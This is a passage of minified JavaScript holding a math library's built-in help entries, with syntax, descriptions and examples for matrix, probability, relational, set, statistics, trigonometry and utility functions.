[1,3]] = [9, 10; 11, 12]","f"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","trace","transpose","zeros"]},trace:{name:"trace",category:"Matrix",syntax:["trace(A)"],description:"Calculate the trace of a matrix: the sum of the elements on the main diagonal of a square matrix.",examples:["A = [1, 2, 3; -1, 2, 3; 2, 0, 3]","trace(A)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","transpose","zeros"]},transpose:{name:"transpose",category:"Matrix",syntax:["x'","transpose(x)"],description:"Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","transpose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]},zeros:{name:"zeros",category:"Matrix",syntax:["zeros(m)","zeros(m, n)","zeros(m, n, p, ...)","zeros([m])","zeros([m, n])","zeros([m, n, p, ...])"],description:"Create a matrix containing zeros.",examples:["zeros(3)","zeros(3, 5)","a = [1, 2, 3; 4, 5, 6]","zeros(size(a))"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose"]},fft:{name:"fft",category:"Matrix",syntax:["fft(x)"],description:"Calculate N-dimensional Fourier transform",examples:["fft([[1, 0], [1, 0]])"],seealso:["ifft"]},ifft:{name:"ifft",category:"Matrix",syntax:["ifft(x)"],description:"Calculate N-dimensional inverse Fourier transform",examples:["ifft([[2, 2], [0, 0]])"],seealso:["fft"]},sylvester:{name:"sylvester",category:"Algebra",syntax:["sylvester(A,B,C)"],description:"Solves the real-valued Sylvester equation AX+XB=C for X",examples:["sylvester([[-1, -2], [1, 1]], [[-2, 1], [-1, 2]], [[-3, 2], [3, 0]])","A = [[-1, -2], [1, 1]]; B = [[2, -1], [1, -2]]; C = [[-3, 2], [3, 0]]","sylvester(A, B, C)"],seealso:["schur","lyap"]},schur:{name:"schur",category:"Algebra",syntax:["schur(A)"],description:"Performs a real Schur decomposition of the real matrix A = UTU'",examples:["schur([[1, 0], [-4, 3]])","A = [[1, 0], [-4, 3]]","schur(A)"],seealso:["lyap","sylvester"]},lyap:{name:"lyap",category:"Algebra",syntax:["lyap(A,Q)"],description:"Solves the Continuous-time Lyapunov equation AP+PA'+Q=0 for P",examples:["lyap([[-2, 0], [1, -4]], [[3, 1], [1, 3]])","A = [[-2, 0], [1, -4]]","Q = [[3, 1], [1, 3]]","lyap(A,Q)"],seealso:["schur","sylvester"]},solveODE:{name:"solveODE",category:"Numeric",syntax:["solveODE(func, tspan, y0)","solveODE(func, tspan, y0, options)"],description:"Numerical Integration of Ordinary Differential Equations.",examples:["f(t,y) = y","tspan = [0, 4]","solveODE(f, tspan, 1)","solveODE(f, tspan, [1, 2])",'solveODE(f, tspan, 1, { method:"RK23", maxStep:0.1 })'],seealso:["derivative","simplifyCore"]},bernoulli:{name:"bernoulli",category:"Probability",syntax:["bernoulli(n)"],description:"The nth Bernoulli number",examples:["bernoulli(4)","bernoulli(fraction(12))"],seealso:["combinations","gamma","stirlingS2"]},combinations:{name:"combinations",category:"Probability",syntax:["combinations(n, k)"],description:"Compute the number of combinations of n items taken k at a time",examples:["combinations(7, 5)"],seealso:["combinationsWithRep","permutations","factorial"]},combinationsWithRep:{name:"combinationsWithRep",category:"Probability",syntax:["combinationsWithRep(n, k)"],description:"Compute the number of combinations of n items taken k at a time with replacements.",examples:["combinationsWithRep(7, 5)"],seealso:["combinations","permutations","factorial"]},factorial:{name:"factorial",category:"Probability",syntax:["n!","factorial(n)"],description:"Compute the factorial of a value",examples:["5!","5 * 4 * 3 * 2 * 1","3!"],seealso:["combinations","combinationsWithRep","permutations","gamma"]},gamma:{name:"gamma",category:"Probability",syntax:["gamma(n)"],description:"Compute the gamma function. For small values, the Lanczos approximation is used, and for large values the extended Stirling approximation.",examples:["gamma(4)","3!","gamma(1/2)","sqrt(pi)"],seealso:["factorial"]},kldivergence:{name:"kldivergence",category:"Probability",syntax:["kldivergence(x, y)"],description:"Calculate the Kullback-Leibler (KL) divergence  between two distributions.",examples:["kldivergence([0.7,0.5,0.4], [0.2,0.9,0.5])"],seealso:[]},lgamma:{name:"lgamma",category:"Probability",syntax:["lgamma(n)"],description:"Logarithm of the gamma function for real, positive numbers and complex numbers, using Lanczos approximation for numbers and Stirling series for complex numbers.",examples:["lgamma(4)","lgamma(1/2)","lgamma(i)","lgamma(complex(1.1, 2))"],seealso:["gamma"]},multinomial:{name:"multinomial",category:"Probability",syntax:["multinomial(A)"],description:"Multinomial Coefficients compute the number of ways of picking a1, a2, ..., ai unordered outcomes from `n` possibilities. multinomial takes one array of integers as an argument. The following condition must be enforced: every ai > 0.",examples:["multinomial([1, 2, 1])"],seealso:["combinations","factorial"]},permutations:{name:"permutations",category:"Probability",syntax:["permutations(n)","permutations(n, k)"],description:"Compute the number of permutations of n items taken k at a time",examples:["permutations(5)","permutations(5, 3)"],seealso:["combinations","combinationsWithRep","factorial"]},pickRandom:{name:"pickRandom",category:"Probability",syntax:["pickRandom(array)","pickRandom(array, number)","pickRandom(array, weights)","pickRandom(array, number, weights)","pickRandom(array, weights, number)"],description:"Pick a random entry from a given array.",examples:["pickRandom(0:10)","pickRandom([1, 3, 1, 6])","pickRandom([1, 3, 1, 6], 2)","pickRandom([1, 3, 1, 6], [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], 2, [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], [2, 3, 2, 1], 2)"],seealso:["random","randomInt"]},random:{name:"random",category:"Probability",syntax:["random()","random(max)","random(min, max)","random(size)","random(size, max)","random(size, min, max)"],description:"Return a random number.",examples:["random()","random(10, 20)","random([2, 3])"],seealso:["pickRandom","randomInt"]},randomInt:{name:"randomInt",category:"Probability",syntax:["randomInt(max)","randomInt(min, max)","randomInt(size)","randomInt(size, max)","randomInt(size, min, max)"],description:"Return a random integer number",examples:["randomInt(10, 20)","randomInt([2, 3], 10)"],seealso:["pickRandom","random"]},compare:{name:"compare",category:"Relational",syntax:["compare(x, y)"],description:"Compare two values. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compare(2, 3)","compare(3, 2)","compare(2, 2)","compare(5cm, 40mm)","compare(2, [1, 2, 3])"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compareNatural","compareText"]},compareNatural:{name:"compareNatural",category:"Relational",syntax:["compareNatural(x, y)"],description:"Compare two values of any type in a deterministic, natural way. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compareNatural(2, 3)","compareNatural(3, 2)","compareNatural(2, 2)","compareNatural(5cm, 40mm)",'compareNatural("2", "10")',"compareNatural(2 + 3i, 2 + 4i)","compareNatural([1, 2, 4], [1, 2, 3])","compareNatural([1, 5], [1, 2, 3])","compareNatural([1, 2], [1, 2])","compareNatural({a: 2}, {a: 4})"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare","compareText"]},compareText:{name:"compareText",category:"Relational",syntax:["compareText(x, y)"],description:"Compare two strings lexically. Comparison is case sensitive. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:['compareText("B", "A")','compareText("A", "B")','compareText("A", "A")','compareText("2", "10")','compare("2", "10")',"compare(2, 10)",'compareNatural("2", "10")','compareText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural"]},deepEqual:{name:"deepEqual",category:"Relational",syntax:["deepEqual(x, y)"],description:"Check equality of two matrices element wise. Returns true if the size of both matrices is equal and when and each of the elements are equal.",examples:["deepEqual([1,3,4], [1,3,4])","deepEqual([1,3,4], [1,3])"],seealso:["equal","unequal","smaller","larger","smallerEq","largerEq","compare"]},equal:{name:"equal",category:"Relational",syntax:["x == y","equal(x, y)"],description:"Check equality of two values. Returns true if the values are equal, and false if not.",examples:["2+2 == 3","2+2 == 4","a = 3.2","b = 6-2.8","a == b","50cm == 0.5m"],seealso:["unequal","smaller","larger","smallerEq","largerEq","compare","deepEqual","equalText"]},equalText:{name:"equalText",category:"Relational",syntax:["equalText(x, y)"],description:"Check equality of two strings. Comparison is case sensitive. Returns true if the values are equal, and false if not.",examples:['equalText("Hello", "Hello")','equalText("a", "A")','equal("2e3", "2000")','equalText("2e3", "2000")','equalText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural","compareText","equal"]},larger:{name:"larger",category:"Relational",syntax:["x > y","larger(x, y)"],description:"Check if value x is larger than y. Returns true if x is larger than y, and false if not. Comparing a value with NaN returns false.",examples:["2 > 3","5 > 2*2","a = 3.3","b = 6-2.8","(a > b)","(b < a)","5 cm > 2 inch"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare"]},largerEq:{name:"largerEq",category:"Relational",syntax:["x >= y","largerEq(x, y)"],description:"Check if value x is larger or equal to y. Returns true if x is larger or equal to y, and false if not.",examples:["2 >= 1+1","2 > 1+1","a = 3.2","b = 6-2.8","(a >= b)"],seealso:["equal","unequal","smallerEq","smaller","compare"]},smaller:{name:"smaller",category:"Relational",syntax:["x < y","smaller(x, y)"],description:"Check if value x is smaller than value y. Returns true if x is smaller than y, and false if not. Comparing a value with NaN returns false.",examples:["2 < 3","5 < 2*2","a = 3.3","b = 6-2.8","(a < b)","5 cm < 2 inch"],seealso:["equal","unequal","larger","smallerEq","largerEq","compare"]},smallerEq:{name:"smallerEq",category:"Relational",syntax:["x <= y","smallerEq(x, y)"],description:"Check if value x is smaller or equal to value y. Returns true if x is smaller than y, and false if not.",examples:["2 <= 1+1","2 < 1+1","a = 3.2","b = 6-2.8","(a <= b)"],seealso:["equal","unequal","larger","smaller","largerEq","compare"]},unequal:{name:"unequal",category:"Relational",syntax:["x != y","unequal(x, y)"],description:"Check unequality of two values. Returns true if the values are unequal, and false if they are equal.",examples:["2+2 != 3","2+2 != 4","a = 3.2","b = 6-2.8","a != b","50cm != 0.5m","5 cm != 2 inch"],seealso:["equal","smaller","larger","smallerEq","largerEq","compare","deepEqual"]},setCartesian:{name:"setCartesian",category:"Set",syntax:["setCartesian(set1, set2)"],description:"Create the cartesian product of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays and the values will be sorted in ascending order before the operation.",examples:["setCartesian([1, 2], [3, 4])"],seealso:["setUnion","setIntersect","setDifference","setPowerset"]},setDifference:{name:"setDifference",category:"Set",syntax:["setDifference(set1, set2)"],description:"Create the difference of two (multi)sets: every element of set1, that is not the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setDifference([1, 2, 3, 4], [3, 4, 5, 6])","setDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setSymDifference"]},setDistinct:{name:"setDistinct",category:"Set",syntax:["setDistinct(set)"],description:"Collect the distinct elements of a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setDistinct([1, 1, 1, 2, 2, 3])"],seealso:["setMultiplicity"]},setIntersect:{name:"setIntersect",category:"Set",syntax:["setIntersect(set1, set2)"],description:"Create the intersection of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIntersect([1, 2, 3, 4], [3, 4, 5, 6])","setIntersect([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setDifference"]},setIsSubset:{name:"setIsSubset",category:"Set",syntax:["setIsSubset(set1, set2)"],description:"Check whether a (multi)set is a subset of another (multi)set: every element of set1 is the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIsSubset([1, 2], [3, 4, 5, 6])","setIsSubset([3, 4], [3, 4, 5, 6])"],seealso:["setUnion","setIntersect","setDifference"]},setMultiplicity:{name:"setMultiplicity",category:"Set",syntax:["setMultiplicity(element, set)"],description:"Count the multiplicity of an element in a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setMultiplicity(1, [1, 2, 2, 4])","setMultiplicity(2, [1, 2, 2, 4])"],seealso:["setDistinct","setSize"]},setPowerset:{name:"setPowerset",category:"Set",syntax:["setPowerset(set)"],description:"Create the powerset of a (multi)set: the powerset contains very possible subsets of a (multi)set. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setPowerset([1, 2, 3])"],seealso:["setCartesian"]},setSize:{name:"setSize",category:"Set",syntax:["setSize(set)","setSize(set, unique)"],description:'Count the number of elements of a (multi)set. When the second parameter "unique" is true, count only the unique values. A multi-dimension array will be converted to a single-dimension array before the operation.',examples:["setSize([1, 2, 2, 4])","setSize([1, 2, 2, 4], true)"],seealso:["setUnion","setIntersect","setDifference"]},setSymDifference:{name:"setSymDifference",category:"Set",syntax:["setSymDifference(set1, set2)"],description:"Create the symmetric difference of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setSymDifference([1, 2, 3, 4], [3, 4, 5, 6])","setSymDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setDifference"]},setUnion:{name:"setUnion",category:"Set",syntax:["setUnion(set1, set2)"],description:"Create the union of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setUnion([1, 2, 3, 4], [3, 4, 5, 6])","setUnion([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setIntersect","setDifference"]},zpk2tf:{name:"zpk2tf",category:"Signal",syntax:["zpk2tf(z, p, k)"],description:"Compute the transfer function of a zero-pole-gain model.",examples:["zpk2tf([1, 2], [-1, -2], 1)","zpk2tf([1, 2], [-1, -2])","zpk2tf([1 - 3i, 2 + 2i], [-1, -2])"],seealso:[]},freqz:{name:"freqz",category:"Signal",syntax:["freqz(b, a)","freqz(b, a, w)"],description:"Calculates the frequency response of a filter given its numerator and denominator coefficients.",examples:["freqz([1, 2], [1, 2, 3])","freqz([1, 2], [1, 2, 3], [0, 1])","freqz([1, 2], [1, 2, 3], 512)"],seealso:[]},erf:{name:"erf",category:"Special",syntax:["erf(x)"],description:"Compute the erf function of a value using a rational Chebyshev approximations for different intervals of x",examples:["erf(0.2)","erf(-0.5)","erf(4)"],seealso:[]},zeta:{name:"zeta",category:"Special",syntax:["zeta(s)"],description:"Compute the Riemann Zeta Function using an infinite series and Riemann's Functional Equation for the entire complex plane",examples:["zeta(0.2)","zeta(-0.5)","zeta(4)"],seealso:[]},cumsum:{name:"cumsum",category:"Statistics",syntax:["cumsum(a, b, c, ...)","cumsum(A)"],description:"Compute the cumulative sum of all values.",examples:["cumsum(2, 3, 4, 1)","cumsum([2, 3, 4, 1])","cumsum([1, 2; 3, 4])","cumsum([1, 2; 3, 4], 1)","cumsum([1, 2; 3, 4], 2)"],seealso:["max","mean","median","min","prod","std","sum","variance"]},mad:{name:"mad",category:"Statistics",syntax:["mad(a, b, c, ...)","mad(A)"],description:"Compute the median absolute deviation of a matrix or a list with values. The median absolute deviation is defined as the median of the absolute deviations from the median.",examples:["mad(10, 20, 30)","mad([1, 2, 3])"],seealso:["mean","median","std","abs"]},max:{name:"max",category:"Statistics",syntax:["max(a, b, c, ...)","max(A)","max(A, dimension)"],description:"Compute the maximum value of a list of values. If any NaN values are found, the function yields the last NaN in the input.",examples:["max(2, 3, 4, 1)","max([2, 3, 4, 1])","max([2, 5; 4, 3])","max([2, 5; 4, 3], 1)","max([2, 5; 4, 3], 2)","max(2.7, 7.1, -4.5, 2.0, 4.1)","min(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["mean","median","min","prod","std","sum","variance"]},mean:{name:"mean",category:"Statistics",syntax:["mean(a, b, c, ...)","mean(A)","mean(A, dimension)"],description:"Compute the arithmetic mean of a list of values.",examples:["mean(2, 3, 4, 1)","mean([2, 3, 4, 1])","mean([2, 5; 4, 3])","mean([2, 5; 4, 3], 1)","mean([2, 5; 4, 3], 2)","mean([1.0, 2.7, 3.2, 4.0])"],seealso:["max","median","min","prod","std","sum","variance"]},median:{name:"median",category:"Statistics",syntax:["median(a, b, c, ...)","median(A)"],description:"Compute the median of all values. The values are sorted and the middle value is returned. In case of an even number of values, the average of the two middle values is returned.",examples:["median(5, 2, 7)","median([3, -1, 5, 7])"],seealso:["max","mean","min","prod","std","sum","variance","quantileSeq"]},min:{name:"min",category:"Statistics",syntax:["min(a, b, c, ...)","min(A)","min(A, dimension)"],description:"Compute the minimum value of a list of values. If any NaN values are found, the function yields the last NaN in the input.",examples:["min(2, 3, 4, 1)","min([2, 3, 4, 1])","min([2, 5; 4, 3])","min([2, 5; 4, 3], 1)","min([2, 5; 4, 3], 2)","min(2.7, 7.1, -4.5, 2.0, 4.1)","max(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["max","mean","median","prod","std","sum","variance"]},mode:{name:"mode",category:"Statistics",syntax:["mode(a, b, c, ...)","mode(A)","mode(A, a, b, B, c, ...)"],description:"Computes the mode of all values as an array. In case mode being more than one, multiple values are returned in an array.",examples:["mode(2, 1, 4, 3, 1)","mode([1, 2.7, 3.2, 4, 2.7])","mode(1, 4, 6, 1, 6)"],seealso:["max","mean","min","median","prod","std","sum","variance"]},prod:{name:"prod",category:"Statistics",syntax:["prod(a, b, c, ...)","prod(A)"],description:"Compute the product of all values.",examples:["prod(2, 3, 4)","prod([2, 3, 4])","prod([2, 5; 4, 3])"],seealso:["max","mean","min","median","min","std","sum","variance"]},quantileSeq:{name:"quantileSeq",category:"Statistics",syntax:["quantileSeq(A, prob[, sorted])","quantileSeq(A, [prob1, prob2, ...][, sorted])","quantileSeq(A, N[, sorted])"],description:"Compute the prob order quantile of a matrix or a list with values. The sequence is sorted and the middle value is returned. Supported types of sequence values are: Number, BigNumber, Unit Supported types of probability are: Number, BigNumber. \n\nIn case of a (multi dimensional) array or matrix, the prob order quantile of all elements will be calculated.",examples:["quantileSeq([3, -1, 5, 7], 0.5)","quantileSeq([3, -1, 5, 7], [1/3, 2/3])","quantileSeq([3, -1, 5, 7], 2)","quantileSeq([-1, 3, 5, 7], 0.5, true)"],seealso:["mean","median","min","max","prod","std","sum","variance"]},std:{name:"std",category:"Statistics",syntax:["std(a, b, c, ...)","std(A)","std(A, dimension)","std(A, normalization)","std(A, dimension, normalization)"],description:'Compute the standard deviation of all values, defined as std(A) = sqrt(variance(A)). Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["std(2, 4, 6)","std([2, 4, 6, 8])",'std([2, 4, 6, 8], "uncorrected")','std([2, 4, 6, 8], "biased")',"std([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","prod","sum","variance"]},sum:{name:"sum",category:"Statistics",syntax:["sum(a, b, c, ...)","sum(A)","sum(A, dimension)"],description:"Compute the sum of all values.",examples:["sum(2, 3, 4, 1)","sum([2, 3, 4, 1])","sum([2, 5; 4, 3])"],seealso:["max","mean","median","min","prod","std","variance"]},variance:{name:"variance",category:"Statistics",syntax:["variance(a, b, c, ...)","variance(A)","variance(A, dimension)","variance(A, normalization)","variance(A, dimension, normalization)"],description:'Compute the variance of all values. Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["variance(2, 4, 6)","variance([2, 4, 6, 8])",'variance([2, 4, 6, 8], "uncorrected")','variance([2, 4, 6, 8], "biased")',"variance([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","min","prod","std","sum"]},corr:{name:"corr",category:"Statistics",syntax:["corr(A,B)"],description:"Compute the correlation coefficient of a two list with values, For matrices, the matrix correlation coefficient is calculated.",examples:["corr([2, 4, 6, 8],[1, 2, 3, 6])","corr(matrix([[1, 2.2, 3, 4.8, 5], [1, 2, 3, 4, 5]]), matrix([[4, 5.3, 6.6, 7, 8], [1, 2, 3, 4, 5]]))"],seealso:["max","mean","min","median","min","prod","std","sum"]},acos:{name:"acos",category:"Trigonometry",syntax:["acos(x)"],description:"Compute the inverse cosine of a value in radians.",examples:["acos(0.5)","acos(cos(2.3))"],seealso:["cos","atan","asin"]},acosh:{name:"acosh",category:"Trigonometry",syntax:["acosh(x)"],description:"Calculate the hyperbolic arccos of a value, defined as `acosh(x) = ln(sqrt(x^2 - 1) + x)`.",examples:["acosh(1.5)"],seealso:["cosh","asinh","atanh"]},acot:{name:"acot",category:"Trigonometry",syntax:["acot(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acot(0.5)","acot(cot(0.5))","acot(2)"],seealso:["cot","atan"]},acoth:{name:"acoth",category:"Trigonometry",syntax:["acoth(x)"],description:"Calculate the inverse hyperbolic tangent of a value, defined as `acoth(x) = (ln((x+1)/x) + ln(x/(x-1))) / 2`.",examples:["acoth(2)","acoth(0.5)"],seealso:["acsch","asech"]},acsc:{name:"acsc",category:"Trigonometry",syntax:["acsc(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acsc(2)","acsc(csc(0.5))","acsc(0.5)"],seealso:["csc","asin","asec"]},acsch:{name:"acsch",category:"Trigonometry",syntax:["acsch(x)"],description:"Calculate the inverse hyperbolic cosecant of a value, defined as `acsch(x) = ln(1/x + sqrt(1/x^2 + 1))`.",examples:["acsch(0.5)"],seealso:["asech","acoth"]},asec:{name:"asec",category:"Trigonometry",syntax:["asec(x)"],description:"Calculate the inverse secant of a value.",examples:["asec(0.5)","asec(sec(0.5))","asec(2)"],seealso:["acos","acot","acsc"]},asech:{name:"asech",category:"Trigonometry",syntax:["asech(x)"],description:"Calculate the inverse secant of a value.",examples:["asech(0.5)"],seealso:["acsch","acoth"]},asin:{name:"asin",category:"Trigonometry",syntax:["asin(x)"],description:"Compute the inverse sine of a value in radians.",examples:["asin(0.5)","asin(sin(0.5))"],seealso:["sin","acos","atan"]},asinh:{name:"asinh",category:"Trigonometry",syntax:["asinh(x)"],description:"Calculate the hyperbolic arcsine of a value, defined as `asinh(x) = ln(x + sqrt(x^2 + 1))`.",examples:["asinh(0.5)"],seealso:["acosh","atanh"]},atan:{name:"atan",category:"Trigonometry",syntax:["atan(x)"],description:"Compute the inverse tangent of a value in radians.",examples:["atan(0.5)","atan(tan(0.5))"],seealso:["tan","acos","asin"]},atanh:{name:"atanh",category:"Trigonometry",syntax:["atanh(x)"],description:"Calculate the hyperbolic arctangent of a value, defined as `atanh(x) = ln((1 + x)/(1 - x)) / 2`.",examples:["atanh(0.5)"],seealso:["acosh","asinh"]},atan2:{name:"atan2",category:"Trigonometry",syntax:["atan2(y, x)"],description:"Computes the principal value of the arc tangent of y/x in radians.",examples:["atan2(2, 2) / pi","angle = 60 deg in rad","x = cos(angle)","y = sin(angle)","atan2(y, x)"],seealso:["sin","cos","tan"]},cos:{name:"cos",category:"Trigonometry",syntax:["cos(x)"],description:"Compute the cosine of x in radians.",examples:["cos(2)","cos(pi / 4) ^ 2","cos(180 deg)","cos(60 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["acos","sin","tan"]},cosh:{name:"cosh",category:"Trigonometry",syntax:["cosh(x)"],description:"Compute the hyperbolic cosine of x in radians.",examples:["cosh(0.5)"],seealso:["sinh","tanh","coth"]},cot:{name:"cot",category:"Trigonometry",syntax:["cot(x)"],description:"Compute the cotangent of x in radians. Defined as 1/tan(x)",examples:["cot(2)","1 / tan(2)"],seealso:["sec","csc","tan"]},coth:{name:"coth",category:"Trigonometry",syntax:["coth(x)"],description:"Compute the hyperbolic cotangent of x in radians.",examples:["coth(2)","1 / tanh(2)"],seealso:["sech","csch","tanh"]},csc:{name:"csc",category:"Trigonometry",syntax:["csc(x)"],description:"Compute the cosecant of x in radians. Defined as 1/sin(x)",examples:["csc(2)","1 / sin(2)"],seealso:["sec","cot","sin"]},csch:{name:"csch",category:"Trigonometry",syntax:["csch(x)"],description:"Compute the hyperbolic cosecant of x in radians. Defined as 1/sinh(x)",examples:["csch(2)","1 / sinh(2)"],seealso:["sech","coth","sinh"]},sec:{name:"sec",category:"Trigonometry",syntax:["sec(x)"],description:"Compute the secant of x in radians. Defined as 1/cos(x)",examples:["sec(2)","1 / cos(2)"],seealso:["cot","csc","cos"]},sech:{name:"sech",category:"Trigonometry",syntax:["sech(x)"],description:"Compute the hyperbolic secant of x in radians. Defined as 1/cosh(x)",examples:["sech(2)","1 / cosh(2)"],seealso:["coth","csch","cosh"]},sin:{name:"sin",category:"Trigonometry",syntax:["sin(x)"],description:"Compute the sine of x in radians.",examples:["sin(2)","sin(pi / 4) ^ 2","sin(90 deg)","sin(30 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["asin","cos","tan"]},sinh:{name:"sinh",category:"Trigonometry",syntax:["sinh(x)"],description:"Compute the hyperbolic sine of x in radians.",examples:["sinh(0.5)"],seealso:["cosh","tanh"]},tan:{name:"tan",category:"Trigonometry",syntax:["tan(x)"],description:"Compute the tangent of x in radians.",examples:["tan(0.5)","sin(0.5) / cos(0.5)","tan(pi / 4)","tan(45 deg)"],seealso:["atan","sin","cos"]},tanh:{name:"tanh",category:"Trigonometry",syntax:["tanh(x)"],description:"Compute the hyperbolic tangent of x in radians.",examples:["tanh(0.5)","sinh(0.5) / cosh(0.5)"],seealso:["sinh","cosh"]},to:{name:"to",category:"Units",syntax:["x to unit","to(x, unit)"],description:"Change the unit of a value.",examples:["5 inch to cm","3.2kg to g","16 bytes in bits"],seealso:[]},toBest:{name:"toBest",category:"Units",syntax:["toBest(x)","toBest(x, unitList)","toBest(x, unitList, options)"],description:"Converts to the most appropriate display unit.",examples:['toBest(unit(5000, "m"))','toBest(unit(3500000, "W"))','toBest(unit(0.000000123, "A"))','toBest(unit(10, "m"), "cm")','toBest(unit(10, "m"), "mm,km", {offset: 1.5})'],seealso:[]},clone:{name:"clone",category:"Utils",syntax:["clone(x)"],description:"Clone a variable. Creates a copy of primitive variables, and a deep copy of matrices",examples:["clone(3.5)","clone(2 - 4i)","clone(45 deg)","clone([1, 2; 3, 4])",'clone("hello world")'],seealso:[]},format:{name:"format",category:"Utils",syntax:["format(value)","format(value, precision)"],description:"Format a value of any type as string.",examples:["format(2.3)","format(3 - 4i)","format([])","format(pi, 3)"],seealso:["print"]},bin:{name:"bin",category:"Utils",syntax:["bin(value)"],description:"Format a number as binary",examples:["bin(2)"],seealso:["oct","hex"]},oct:{name:"oct",category:"Utils",syntax:["oct(value)"],description:"Format a number as octal",examples:["oct(56)"],seealso:["bin","hex"]},hex:{name:"hex",category:"Utils",syntax:["hex(value)"],description:"Format a number as hexadecimal",examples:["hex(240)"],seealso:["bin","oct"]},isNaN:{name:"isNaN",category:"Utils",syntax:["isNaN(x)"],description:"Test whether a value is NaN (not a number)",examples:["isNaN(2)","isNaN(0 / 0)","isNaN(NaN)","isNaN(Infinity)"],seealso:["isNegative","isNumeric","isPositive","isZero","isFinite","isBounded"]},isBounded:{name:"isBounded",category:"Utils",syntax:["isBounded(x)"],description:"Test whether a value or its entries are bounded.",examples:["isBounded(Infinity)","isBounded(bigint(3))","isBounded([3, -Infinity, -3])"],seealso:["isFinite","isNumeric","isNaN","isNegative","isPositive"]},isFinite:{name:"isFinite",category:"Utils",syntax:["isFinite(x)"],description:"Test whether a value is finite, elementwise on collections.",examples:["isFinite(Infinity)","isFinite(bigint(3))","isFinite([3, -Infinity, -3])"],seealso:["isBounded","isNumeric","isNaN","isNegative","isPositive"]},isInteger:{name:"isInteger",category:"Utils",syntax:["isInteger(x)"],description:"Test whether a value is an integer number.",examples:["isInteger(2)","isInteger(3.5)","isInteger([3, 0.5, -2])"],seealso:["isNegative","isNumeric","isPositive","isZero"]},isNegative:{name:"isNegative",category:"Utils",syntax:["isNegative(x)"],description:"Test whether a value is negative: smaller than zero.",examples:["isNegative(2)","isNegative(0)","isNegative(-4)","isNegative([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isPositive","isZero"]},isNumeric:{name:"isNumeric",category:"Utils",syntax:["isNumeric(x)"],description:"Test whether a value is a numeric value. Returns true when the input is a number, BigNumber, Fraction, or boolean.",examples:["isNumeric(2)",'isNumeric("2")','hasNumericValue("2")',"isNumeric(0)","isNumeric(bignumber(500))","isNumeric(fraction(0.125))","isNumeric(2 + 3i)",'isNumeric([2.3, "foo", false])'],seealso:["isInteger","isZero","isNegative","isPositive","isNaN","hasNumericValue","isFinite","isBounded"]},hasNumericValue:{name:"hasNumericValue",category:"Utils",syntax:["hasNumericValue(x)"],description:"Test whether a value is an numeric value. In case of a string, true is returned if the string contains a numeric value.",examples:["hasNumericValue(2)",'hasNumericValue("2")','isNumeric("2")',"hasNumericValue(0)","hasNumericValue(bignumber(500))","hasNumericValue(fraction(0.125))","hasNumericValue(2 + 3i)",'hasNumericValue([2.3, "foo", false])'],seealso:["isInteger","isZero","isNegative","isPositive","isNaN","isNumeric"]},isPositive:{name:"isPositive",category:"Utils",syntax:["isPositive(x)"],description:"Test whether a value is positive: larger than zero.",examples:["isPositive(2)","isPositive(0)","isPositive(-4)","isPositive([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isNegative","isZero"]},isPrime:{name:"isPrime",category:"Utils",syntax:["isPrime(x)"],description:"Test whether a value is prime: has no divisors other than itself and one.",examples:["isPrime(3)","isPrime(-2)","isPrime([2, 17, 100])"],seealso:["isInteger","isNumeric","isNegative","isZero"]},isZero:{name:"isZero",category:"Utils",syntax:["isZero(x)"],description:"Test whether a value is zero.",examples:["isZero(2)","isZero(0)","isZero(-4)","isZero([3, 0, -2, 0])"],seealso:["isInteger","isNumeric","isNegative","isPositive"]},print:{name:"print",category:"Utils",syntax:["print(template, values)","print(template, values, precision)"],description:"Interpolate values into a string template.",examples:['print("Lucy is $age years old", {age: 5})','print("The value of pi is $pi", {pi: pi}, 3)','print("Hello, $user.name!", {user: {name: "John"}})','print("Values: $1, $2, $3", [6, 9, 4])'],seealso:["format"]},typeOf:{name:"typeOf",category:"Utils",syntax:["typeOf(x)"],description:"Get the type of a variable.",examples:["typeOf(3.5)","typeOf(2 - 4i)","typeOf(45 deg)",'typeOf("hello world")'],seealso:["getMatrixDataType"]},numeric:{name:"numeric",category:"Utils",syntax:["numeric(x)"],description:"Convert a numeric input to a specific numeric type: number, BigNumber, bigint, or 